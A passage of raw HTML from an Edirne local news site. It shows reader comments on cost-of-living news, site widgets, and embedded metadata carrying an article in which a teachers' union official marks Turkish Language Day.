            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" selected>18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="69a24b9cc18a09b68246c0faf0b2dd6befe5b6e5" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/ED%C4%B0RNE" class="hs-item" title="EDİRNE"><i class="fa fa-angle-right" aria-hidden="true"></i> EDİRNE</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-angle-right" aria-hidden="true"></i> sardunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/d%C3%BCnya" class="hs-item" title="dünya"><i class="fa fa-angle-right" aria-hidden="true"></i> dünya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/mer%C4%B1c" class="hs-item" title="merıc"><i class="fa fa-angle-right" aria-hidden="true"></i> merıc</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/fevzi" class="hs-item" title="fevzi"><i class="fa fa-angle-right" aria-hidden="true"></i> fevzi</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Fturkcemiz-birligimizin-temelidir-h16552.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/turkcemiz-birligimizin-temelidir-h16552.html"
    },
    "headline": "“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”",
    "name": "“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”",
    "articleBody": "Eğitim-İş Edirne Şube Sekreteri Gonca Saygın yaptığı yazılı açıklamada,&amp;nbsp; aynı toplumda yaşayan insanlar arasında, bir iletişim aracı olarak duygu, düşünce ve inanç birliğini sağlayan dilin, geçmişle gelecek arasında köprü görevi üstlenen ortak bağ olduğunu da sözlerine ekledi. Bir ulusu birbirine sadece toprak sınırları değil, ortak kültürü ve dilinde kenetlediğini ifade eden Saygın açıklamasında şunlara yer verdi: “Bugün, bu vatandaki en büyük ortaklıklarımızdan birinin, güzel Türkçemizin bize armağan edilmesinin yani Türk Dil Bayramı’nın 91. yıl dönümüdür. Dil bağımsızlığını, siyasal ve ulusal bağımsızlığın ayrılmaz parçası olarak gören Büyük Önderimiz Mustafa Kemal Atatürk&#039;ün çağdaşlaşma sürecinde dilimizin geliştirilmesinde ve yabancı sözcüklerden arındırılmasında katkıları sınırsızdır. Onun 26 Eylül 1932’de bizzat başkanlık ettiği ve başlangıç gününü her yıl Dil Bayramı olarak kutladığımız&amp;nbsp; I. Türk Dili Kurultayı ile yaşama geçirilen Dil Devrimi; Türkçe&#039;nin, yapısı, söz varlığı ve diğer dillere olan etkisiyle güçlü bir dil haline gelmesi bakımından büyük önem taşımaktadır.Türk Milletinin dili, Türkçe&#039;dir. Türk dili dünyada en güzel, en zengin ve en kolay olabilecek bir dildir. Onun için her Türk, dilini çok sever ve onu yükseltmek için çalışır. Bir de Türk dili Türk Milleti için kutsal bir hazinedir. Çünkü Türk milleti geçirdiği nihayetsiz felâketler içinde ahlâkını, ananelerini, hatıralarını, menfaatlerini, kısacası bugün kendi milliyetini yapan her şeyin dili sayesinde korunduğunu görüyor. Türk dili Türk Milletinin kalbidir, zihnidir.&quot; sözleri, Atatürk&#039;ün dilimize verdiği önemi ortaya koymaktadır.Ancak bugün dilimiz üzerinde aynı oyunlar oynanmakta ve dilimize yönelik saldırılar eğitim üzerinden yoğunlaştırılmaktadır. Bir yandan tüm okullarımız imam hatipleştirilirken okullarımızda Arapça egemen dil durumuna getirilmeye çalışılmaktadır.Türkçemizin bugün karşı karşıya bulunduğu; yabancı sözcüklerin kullanımının özendirilmesi, dilin yozlaşması ve yanlış kullanımı gibi tehlikelerden arınarak geleceğe zengin bir dil olarak taşınması hepimizin duyarlılığını ve ortak çabalarını gerektirmektedir.Bu konuda en önemli vurguyu yine Atatürk yapmıştır: “Milli his ile dil arasındaki bağ çok kuvvetlidir. Dilin milli ve zengin olması milli hissin gelişmesinde başlıca etkendir. Türk dili, dillerin en zenginlerindendir; yeter ki bu dil, şuurla işlensin. Ülkesini, yüksek istiklalini korumasını bilen Türk milleti, dilini de yabancı dillerin boyunduruğundan kurtarmalıdır.”Eğitim-İş olarak tüm ulusumuzu, aydınlarımızı dilimize, kültürümüze sahip çıkmaya, özgün bir düşünce ortamı yaratmak için dilimizi özenli kullanmaya, yabancı dillerin boyunduruğundan kurtarmaya çağırıyor, Dil Bayramımızı kutluyoruz.”Bülent Sarıçiçek",
    "articleSection": "Headlines",
    "description": "Eğitim-İş Edirne Şube Sekreteri Gonca Saygın &#039;Bugün bu vatandaki en büyük ortaklıklarımızdan birinin güzel Türkçemizin bize armağan edilmesinin",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/09/eYitim_iY_Gonca_SaygYn_kadYn_olan.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2023-09-27T06:00:00+03:00",
    "dateModified": "2023-09-27T06:00:00+03:00",
    "genre": "news",
    "wordCount": 698,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
